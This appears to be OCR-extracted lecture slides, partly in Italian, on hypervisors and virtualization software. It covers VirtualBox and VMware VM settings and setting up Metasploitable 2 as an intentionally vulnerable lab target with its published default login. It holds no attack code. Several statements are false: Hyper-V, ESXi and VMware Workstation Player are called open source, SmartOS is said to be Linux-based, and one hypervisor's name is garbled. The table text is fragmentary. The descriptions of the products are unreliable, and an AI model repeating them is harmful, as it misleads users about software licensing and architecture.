#### 2. Linux KVM:

If you are looking for hypervisors for Linux, kernel-based Linux is among the best. It has a kernel module KVM ko which is a loadable kernel, and it can guickly turn the Linux kernel into a hypervisor. The Linux KVM belongs to the type 2 hypervisors because of the involvement of the kernel.

#### 3. Microsoft Hyper V:

Microsoft Hyper V is a free hypervisor you can download easily from the net and use. It is an open-source application. The primary aim of the Microsoft Hyper V was to compete with the other open-source hypervisors. It is one of the best free hypervisors as it is a standalone software and includes all the features of Windows Server 2012.

#### 4. VMware Free ESXi:

VMware ESXi is free software that you can download easily from the net. The benefit of using open-source software is that you can customize it according to your requirement. Hence, it is pretty popular among users.

#### 5. Guest:

Guest is a lightweight hypervisor that is built into the Linux kernel. The software is apt to develop and test the kernel boot. Moreover, the functioning of the software is also interesting and exciting. During initialization, the Guest allocates memory and maps it to the kernel's address space, and it loads a small hypervisor in this allocated memory.

#### 6. Oracle VirtualBox:

The Oracle VirtualBox is a type 2 hypervisor that you can run on any operating system, such as Solaris, Linux, Mac, and Windows. It is also compatible with both x86 and x64 operating systems. One of the benefits of using the Oracle VirtualBox is that it is pretty portable. It also allows virtual machines to be imported or exported using the Open Virtualization Format (OVF). It is one of the prominent features of this product.

#### 7. Xvisor:

The Xvisor provides virtualization to various types of architectures. You can guickly transfer its code to most 32 and 64-bit architectures until they have PMMU.

#### 8. VMware Workstation Player:

The VMware Workstation Player is a type 2 open-source hypervisor. It is one of the ideal software that can find a place in any enterprise, and it is because the software is simple and easy to use. The VMware Workstation Player is ideal for running and evaluating operating systems and applications on a virtual machine with either Linux or Windows.

#### 9. OpenVZ:

OpenVZ is open-source container-based virtualization specially created for Linux. It also can create as many virtual machines as possible in a Linux container. Hence, it becomes easy for the admin to use each container as an individual server, and you can reboot without any hassles on the same physical server.

#### 10. SmartOS:

The SmartOS is based on Linux's Kernel-based Virtual Machine Virtualization technology. You can easily download the VM hypervisor free from the net. One of the significant advantages of using the SmartOs is that anyone can use them according to their convenience. copyright Marcantoni Fausto

# Top 10 Virtualization SoftwareVirtualization Systems

**Comparison Table** 

https://www.softwaretestinghelp.com/virtualization-software/

**#1)** SolarWinds Virtualization Manager #2) Parallels Desktop #3) V2 Cloud #4) VMware Fusion **#5)** Oracle VM Virtual Box #6) VMware Workstation **#7) QEMU #8) Windows Virtual PC** #9) Microsoft Hyper-V **#10)** RedHat Virtualization #11) Veertu for Mac #12) Boot Camp

12/10/2023

https://www.youlicense.com/virtualbox-vs-vmware-comparison/





copyright Marcantoni Fausto





| 🙆 Ubu | untu 22.04 LTS - Imp | ostazioni              |                                                       | ?  | ×    |
|-------|----------------------|------------------------|-------------------------------------------------------|----|------|
|       | Generale             | Rete                   |                                                       |    |      |
|       | Sistema              | Scheda 1 Scheda 2      | Scheda 3   Scheda 4                                   |    |      |
|       | Schermo              | Abilita scheda di rete |                                                       |    |      |
|       | Archiviazione        | Connessa a: S          | Scheda con bridge                                     |    |      |
|       | Audio                | Nome:  C               | Qualcomm Atheros AR9485WB-EG Wireless Network Adapter |    | -    |
|       | Rete                 | Tipo di scheda: I      | intel PRO/1000 MT Desktop (82540EM)                   |    | · •  |
|       | Porte seriali        | Modalità promiscua: 🕅  | Nega                                                  |    | •    |
|       | USB                  | Indirizzo MAC:         | 0800274DAC6D                                          |    | 6    |
|       | Cartelle condivise   | I                      | Cavo connesso<br>Inoltro delle porte                  |    |      |
| 1     | Interfaccia utente   | -                      |                                                       |    |      |
|       |                      |                        |                                                       |    |      |
|       |                      |                        |                                                       |    |      |
|       |                      |                        | OK Annulla                                            | Ai | iuto |

### Oracle VM VirtualBox Extension Pack

Free for personal, educational or evaluation use under the terms of the VirtualBox Personal Use and Evaluation License on Windows,

| For use with Version 7.0.10 only<br>All Platforms (Windows, Mac OS X, Solaris and Linux) | Platform                                                                                 | File           |
|------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------|
|                                                                                          | For use with Version 7.0.10 only<br>All Platforms (Windows, Mac OS X, Solaris and Linux) | 7.0.10 ExtPack |

Depending on your browser, you may need to right click and "Save As..." this file.

You might want to compare the SHA256 checksum or the MD5 checksum to verify the integrity of downloaded packages.



# Metasploitable 2

### **RAPID**

Help | Metasploit

Find your answer here

Search

### WELCOME

Getting Started

Metasploit Pro Features

Metasploit Basics

Using the Metasploit Web Interface

Quick Start Guide

Setting Up a Vulnerable Target 🜱

Metasploitable 2

Metasploitable 2 Exploitability Guide Getting Support

Submitting a Request for

### Metasploitable 2

A test environment provides a secure place to perform penetration testing and security research. For your test environment, you need a Metasploit instance that can access a vulnerable target. The following sections describe the requirements and instructions for setting up a vulnerable target.

### **Downloading and Setting Up Metasploitable 2**

The easiest way to get a target machine is to use Metasploitable 2, which is an intentionally vulnerable Ubuntu Linux virtual machine that is designed for testing common vulnerabilities. This virtual machine is compatible with VMWare, VirtualBox, and other common virtualization platforms.

Metasploitable 2 is available at:

### https://metasploit.help.rapid7.com/docs/metasploitable-2

>

# Metasploitable 2 - VMWARE





### Description

This is Metasploitable2 (Linux)Metasploitable is an intentionally vulnerable Linux virtual machine. This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques. The default login and password is msfadmin:msfadmin. Never expose this VM to an untrusted network (use NAT or Host-only mode if you have any questions what that means). To contact the developers, please send email to msfdev@metasploit.com 12/10/2023

### Virtual Machine Details

 State:
 Powered off

 Configuration file:
 C:\Users\fausto.mfausto\Desktop\Virtual

 Machines\Metasploitable2-Linux\Metasploitable.vmx

 Hardware compatibility:
 Workstation 15.x virtual machine

 Primary IP address:
 Network information is not available

# Metasploitable 2 – VirtualBox

| 🧕 Generale                                                                                                    | 📃 Anteprima                                                         |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
| Nome: Metasploitable 2<br>Sistema operativo: Ubuntu (32-bit)<br>Posizione del file delle impostazioni: C:\Users\fausto.mfausto\VirtualBox VMs\Metasploitable 2                                                                                                    |                                                                     |
| I Sistema                                                                                                    |                                                                     |
| Memoria di base: 512 MB<br>Ordine di avvio: Floppy, Ottico, Disco fisso<br>Accelerazione: VT-x/AMD-V, Paginazione nidificata, PAE/NX, Paravirtualizzazione KVM                                                                                                    | Metasploitable 2                                                    |
| Schermo                                                                                                    |                                                                     |
| Memoria video:     16 MB       Scheda grafica:     VBoxVGA       Server di desktop remoto:     Disabilitato       Registrazione:     Disabilitata                                                                                                    |                                                                     |
| Archiviazione                                                                                                    |                                                                     |
| Controller: IDE<br>Controller: SCSI<br>Porta SCSI 0: Metasploitable2-Linux-disk1.vdi (Normale, 8,00 GB)                                                                                                    |                                                                     |
| 🕪 Audio                                                                                                    |                                                                     |
| Driver host: Windows DirectSound<br>Controller: ICH AC97                                                                                                    |                                                                     |
| Rete                                                                                                    |                                                                     |
| Scheda 1: PCnet-PCI II (Scheda con bridge, Realtek PCIe GbE Family Controller)<br>Scheda 2: PCnet-PCI II (Scheda solo host, 'VirtualBox Host-Only Ethernet Adapter')                                                                                                    |                                                                     |
| 🖉 USB                                                                                                    |                                                                     |
| Controller USB: OHCI<br>Filtri dispositivi: 0 (0 attivo)                                                                                                    |                                                                     |
| Cartelle condivise                                                                                                    |                                                                     |
| Nessuna                                                                                                    |                                                                     |
| Descrizione                                                                                                    |                                                                     |
| This is Metasploitable 2 (Linux)<br>Metasploitable is an intentionally vulnerable Linux virtual machine. This VM can be used to conduct secur<br>common penetration testing techniques.<br>The default login and password is msfadmin:msfadmin.<br>Never expose this VM to an untrusted network (use NAT or Host-only mode if you have any questions w<br>To contact the developers, please send email to msfdev@metasploit.com | ity training, test security tools, and practice<br>hat that means). |
| copyright Marcantoni Faust                                                                                                    | 0                                                                   |

### Scaricare l'ultima versione della iso di Ubuntu

| ubuntu                                                                                                    | Q                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Tutti Notizie Immagini Video Libri Altro                                                                                                    | Impostazioni Strumenti                                                                                                    |                                                                                                    |
| Circa 141.000.000 risultati (0,27 secondi) Homepage   Ubuntu Italia https://www.ubuntu-it.org/ → Ubuntu-it è la comunità italiana di Ubuntu. È organizzata in diversi gr comunità, ciascuno dedicato ad un obiettivo diverso, Risultati di ubuntu-it.org Download Download derivate - Richiedi CD - News | ruppi, coordinati dal Consiglio della<br>Q<br>gratuito per Ubuntu è<br>online. La comunità                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | Fai clic s<br>[                                                                                                    | sul pulsante arancione per scaricare l'ultima versione di Ubuntu.<br>Dovrai creare un DVD o una <mark>pennetta USB</mark> per installarlo. |
|                                                                                                    | Se hai (                                                                                                    | dei dubbi in merito alla scelta fra 32bit e 64bit consulta <mark>questa pagina</mark> .                                                    |
|                                                                                                    | Le versioni non LTS sono supportate per<br>nove mesi e garantiscono tutte le novità<br>più recenti.<br>Le versioni LTS (long-term support)<br>offrono invece aggiornamenti per cinque<br>anni: l'ideale per chi ha bisogno di<br>maggiore stabilità. | Configura il tuo download!<br>Ubuntu 18.04.1 LTS<br>64bit<br>Desktop<br>Download tramite torrent                                           |
| 3                                                                                                    | copyright Marcanto                                                                                                    | oni Fausto                                                                                                    |

Avvia il download

Scarica la versione selezionata.

12/10/2023

Google
### Caratteristiche VM

| lardware Options   |                                | Senerale Anteprima                                                                                                    |
|--------------------|--------------------------------|----------------------------------------------------------------------------------------------------|
| opuons             |                                | Sistema operativo: Ubuntu (64-bit)  Sistema                                                                                                    |
| Device             | Summary                        | Memoria di base: 2048 MB<br>Ordine di avvio: Floppy, Ottico, Disco fisso<br>Accelerazione: VT-x/AMD-V, Paginazione nidificata,<br>Paravirtualizzazione KVM |
| Memory             | 2 GB                           | Schermo                                                                                                    |
| Processors         | 2                              | Memoria video: 16 MB<br>Server di desktop remoto: Disabilitato<br>Acquisizione video: Disabilitata                                                         |
| 🔚 Hard Disk (SCSI) | 20 GB                          | S Archiviazione                                                                                                    |
| CD/DVD (SATA)      | Using file D:\ISO\ubuntu-18.04 | Controller: IDE<br>IDE master secondario: [Lettori ottici] Vuoto<br>Controller: SATA                                                                       |
| 🖳 Network Adapter  | Bridged (Automatic)            | Porta SATA 0: ubuntu.vdi (Normale, 20,00 GB)                                                                                                    |
| 🚭 USB Controller   | Present                        | Driver host: Windows DirectSound<br>Controller: ICH AC97                                                                                                   |
| Sound Card         | Auto detect                    | Rete                                                                                                    |
| Duinten            | Desert                         | Scheda 1: Intel PRO/1000 MT Desktop (Scheda con bridge, Realtek PCIe GbE Family Controller)                                                                |
| Frinter            | Present                        | Controller USB: OHCI                                                                                                    |
| 📃 🛄 Display        | Auto detect                    | Filtri dispositivi: 0 (0 attivo)                                                                                                    |
|                    |                                | Nessuna                                                                                                    |
|                    |                                | Descrizione                                                                                                    |
|                    |                                | Nessuna                                                                                                    |



# Virtual Machine





12/10/2023

FINE

# dns

